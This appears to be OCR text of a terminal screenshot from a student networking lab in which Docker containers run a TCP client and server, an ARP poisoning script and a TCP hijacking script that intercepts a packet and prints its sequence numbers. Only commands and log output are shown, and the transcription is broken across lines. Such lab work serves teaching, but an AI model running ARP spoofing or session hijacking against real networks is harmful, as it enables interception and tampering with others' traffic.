 Activities
Terminal
aug 24 22:16
lucian@lucian-X550VX: ~/Desktop/code/tem...
root@5a648e35595a:/# exit
exit
lucian@lucian-X550VX:~/Desktop/code/tema5/src$ docker-compose exe
c server bash
root@5a648e35595a:/# python3 elocal/tema5/src/tcp_server.py
[LINE:14]# INFO     [2020-08-24 19:16:25,696]  Serverul a pornit
pe 0.0.0.0 si portnul portul 10003
[LINE:17]# INFO     [2020-08-24 19:16:25,696]  Asteptam conexiui.
..
[LINE:19]# INFO     [2020-08-24 19:16:34,322]  Handshake cu ('198
.7.0.3', 54590)
[LINE:22]# INFO     [2020-08-24 19:16:37,329]  Content primit: "b
'abcde'"
[LINE:17]# INFO     [2020-08-24 19:16:37,330]  Asteptam conexiui.
..
lucian@lucian-X550VX: ~/Desktop/code/tema5
lucian@lucian-X550VX:~/Desktop/code/tema5$ docker-compose exec middl
e bash
root@48ef4a4b3fba:/# python3 elocal/tema5/src/arp_spoofer.py
[*] Starting script: arp_poison.py
[*] Enabling IP forwarding
sh: 1: sysctl: not found
[*] Gateway ip address: 198.7.0.1
[*] Target ip address: 198.7.0.2
[*] Gateway MAC address: 02:42:c6:07:00:01
[*] Target MAC address: 02:42:c6:07:00:01
[*] Started ARP poison attack [CTRL-C to stop]
[*] Starting network capture. Packet Count: 10000. Filter: ip host 1
98.7.0.2
lucian@lucian-X550VX: ~/Desktop/code/te...
lucian@lucian-X550VX:~/Desktop/code/tema5$ docker-compose exec c
lient bash
root@125db3447c63:/# python3 elocal/tema5/src/tcp_client.py mesa
j
[LINE:17]# INFO     [2020-08-24 19:16:34,320]  Handshake cu ('19
8.7.0.2', 10003)
[LINE:22]# INFO     [2020-08-24 19:16:37,331]  Content primit: "
b'Server a primit mesajul: abcde'"
[LINE:25]# INFO     [2020-08-24 19:16:37,331]  closing socket
root@125db3447c63:/#
lucian@lucian-X550VX: ~/Desktop/code/tema5
lucian@lucian-X550VX:~/Desktop/code/tema5$ docker-compose exec midd
le bash
root@48ef4a4b3fba:/# python3 elocal/tema5/src/tcp_hijacking.py
IP Sursa:  198.7.0.1
IP Destinatie: 198.7.0.2
Pachet interceptat:  IP / TCP 198.7.0.1:54590 > 198.7.0.2:10003 PA
/ Raw
Ack =  175836634
Seq =  605332382
PC
S
>_